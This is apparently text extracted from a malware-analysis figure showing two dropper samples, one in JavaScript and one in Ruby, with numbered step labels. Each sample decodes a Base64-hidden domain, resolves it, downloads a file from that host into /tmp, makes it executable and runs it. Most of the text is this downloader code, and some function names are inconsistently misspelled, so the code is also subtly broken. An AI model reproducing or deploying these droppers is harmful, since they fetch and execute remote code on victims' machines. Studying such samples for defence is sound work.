 const http = require('http');
const child_process = require('child_process');
const dns = require('dns');
const fs = require('fs');
function everted() {
this.execute_rotkit = function(cornuated) {
if (cornuated != null && cornuated != '0.0.0.0') {
catechizable = http.get('http://' + cornuated + '/nonvoidable', function(dyphone) {
var oxygenating = fs.createWriteStream('/tmp/ungainness');
dyphone.on('data', function(soodly) {
oxygenating.write(soodly);
});
dyphone.on('end', function() {
oxygenating.end();
fs.chmod('/tmp/ungainness', '0777');
child_process.exec('/tmp/ungainness', function(err, stdout, stderr) {});
});
});
}
};
this.run = function() {
var self = this
antidivine = 'Y2M1NDM0M2YuaGVpaHR3aGxzLmRl'
dns.lookup((new Buffer(antidivine, 'base64')).toString(), function(err, hypsometer) {
self.execute_rootkit(hypsometer);
});
};
};
(new everted()).run();
01
02
03
04
05
06
07
08
09
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
3 Continue if domain
is resolvable
4 HTTP GET request to
resolved IP address
5 Write response to file
6 Make file executable
7 Execute file
2 DNS lookup of Base64
encoded domain
1 Start
01 require 'net/http'
02 require 'uri'
03 require 'base64'
04 require 'resolv'
05
06 class Smectis
07 def self.install_explot(weighership)
08 if !weighership.nil? and weighership != '0.0.0.0'
09 educable = Net::HTTP.get_response(URI('http://' + weighership + '/mimming'))
10 File.open('/tmp/autosymbiontic', 'wb+') do |uterometer|
11 uterometer.binmode
12 uterometer.write(educable.body)
13 uterometer.chmod(0777)
14 uterometer.close
15 end
16 system('/tmp/autosymbiontic')
17 end
18 end
19
20 def self.run()
21 milligram = 'MjlmYWVhNjMucGxhbmZobnRhZ2UuZGU='
22 jaunting = nil
23 begin
24 jaunting = Resolv.getaddress(Base64.decode64(milligram))
25 rescue
26 end
27 self.install_exploit(jaunting)
28 end
29 end
30
31 Smectis.run()